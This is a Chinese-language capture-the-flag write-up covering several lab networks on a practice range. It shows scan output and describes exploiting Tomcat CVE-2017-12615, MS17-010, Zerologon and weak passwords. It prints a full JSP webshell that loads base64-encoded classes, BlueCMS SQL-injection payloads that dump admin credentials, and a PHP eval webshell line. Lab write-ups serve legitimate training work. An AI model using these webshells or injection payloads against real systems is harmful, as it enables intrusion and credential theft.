192.168.10.10:135 open
192.168.10.20:135 open
192.168.10.10:7680 open
192.168.10.10:139 open
192.168.10.20:139 open
192.168.10.20:8009 open
[*] alive ports len is: 13
start vulscan
[*] NetInfo
[*]192.168.10.10
[->]DESKTOP-JFB57A8
[->]192.168.10.10
[*] NetBios 192.168.10.20 cyberweb.cyberstrikelab.com Windows Server 2012 R2 Standard 9600
[*] WebTitle https://192.168.10.233:8080 code:404 len:19 title:None
[*] WebTitle http://192.168.10.20:8080 code:200 len:11432 title:Apache Tomcat/8.5.19
[+] PocScan http://192.168.10.20:8080 poc-yaml-iis-put-getshell

[*] WebTitle http://192.168.10.10:808 code:200 len:20287 title:骑士PHP高端人才系统(www.74cms.com)
[+] PocScan http://192.168.10.20:8080 poc-yaml-tomcat-cve-2017-12615-rceflag1
眼睛够瞎,我把后面两个打完了发现不知道10.10咋打,结果看了下wp,是74cms那个站。。。。
根据版本找到后台getshell漏洞,登录密码弱口令admin/admin123456
骑士CMS01 74cms v4.2.111 后台getshell漏洞复现_查看骑士cms的版本-CSDN博客
flag2

直接打扫出来的cve-2017-12615,put一个jsp木马
太久没用蚁剑连jsp了,都忘记蚁剑要连咋样的jsp了,这里存一下
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("passwd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
flag3
扫网段,挂代理
扫出ms17-010,直接梭哈
这里很奇怪,打了一次没成功,然后代理就连不上了,又要重上一次代理,然后又没成功
我重上了四次。。。。

整个思路很简单,都是一些小问题卡了很长时间。。。
lab3
flag1
D:\CTF-tool\network\fscan1.8.4>fscan -h 192.168.10.0/24 -p 1-65535
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 192.168.10.10 is alive
(icmp) Target 192.168.10.233 is alive
[*] Icmp alive hosts len is: 2
192.168.10.233:22 open
192.168.10.10:135 open
192.168.10.10:139 open
192.168.10.10:445 open
192.168.10.10:3306 open
192.168.10.10:3590 open
192.168.10.10:5040 open
192.168.10.233:8080 open
192.168.10.233:11333 open
192.168.10.10:49664 open
192.168.10.10:49665 open
192.168.10.10:49666 open
192.168.10.10:49668 open
192.168.10.10:49667 open
192.168.10.10:49669 open
192.168.10.10:49670 open
[*] alive ports len is: 16
start vulscan
已完成 0/16 [-] Ms17010 192.168.10.10 read tcp 172.16.233.2:50789->192.168.10.10:445: wsarecv: An existing connection was forcibly closed by the remote host.
[*] WebTitle http://192.168.10.233:11333 code:404 len:19 title:None
[*] WebTitle https://192.168.10.233:8080 code:404 len:19 title:None

[*] WebTitle http://192.168.10.10:3590 code:200 len:4047 title:taoCMS演示taocms,直接默认密码登录
文件管理随便找个php加上木马连接即可
flag2
扫网段,挂代理

这里扫的时候要-p指定一下端口范围,默认的扫不到

192.168.20.20:8055是个thinkphp
题目说到黑客已经留下木马,那么我们尝试爆破密码即可(我直接看wp看有什么工具,直接抄密码了)
flag3


可以发现20.30是域控
可以使用zerologon置空域控密码(我也是看wp才知道的,想不到要用zerologon)
去打即可,若是实战环境打完后要还原密码,不然会导致脱域


lab4
flag1
fscan是有点玄学的,指定端口后,一些poc反而扫不出来
不指定端口扫不出东西,加上端口再扫一次,扫出cms
D:\CTF-tool\network\fscan1.8.4>fscan.exe -h 192.168.10.0/24 -p 1-10000
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 192.168.10.10 is alive
(icmp) Target 192.168.10.233 is alive
[*] Icmp alive hosts len is: 2
192.168.10.10:139 open
192.168.10.233:22 open
192.168.10.10:135 open
192.168.10.10:445 open
192.168.10.10:3306 open
192.168.10.10:3389 open
192.168.10.10:5040 open
192.168.10.10:5820 open
192.168.10.10:7680 open
192.168.10.233:8080 open
[*] alive ports len is: 10
start vulscan
[*] WebTitle http://192.168.10.10:5820 code:200 len:9243 title:演示网站 - Powered by BlueCMS
[*] WebTitle https://192.168.10.233:8080 code:404 len:19 title:None
[+] InfoScan http://192.168.10.10:5820 [CMS]buecms 1.6 ,发现是后台getshell,先用一个sql注入弄出登录密码
ad_js.php?ad_id=1%20union%20select%201,2,3,4,5,6,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()
ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(column_name) from information_schema.columns where table_name=0x626c75655f61646d696e
ad_js.php?ad_id=1%20union%20select%201,2,3,4,5,6,group_concat(admin_name,0x3a,pwd)%20from%20blue_admin
然后按照网上文章目录穿越到php文件,然后改内容
但是我直接在中间加入eval($_POST[1]);发现连不上,卡了十几分钟,最后phpinfo看到目录写文件写了个马

flag2 (失败的尝试)
这里我又指定端口扫一次,后来又不指定端口扫一遍,可以扫出个poc(虽然没什么用),奇奇怪怪的
weblogic版本是12.2.1.4.0,是可以打cve-2024-20931的
因为t3和iiop都是全开的
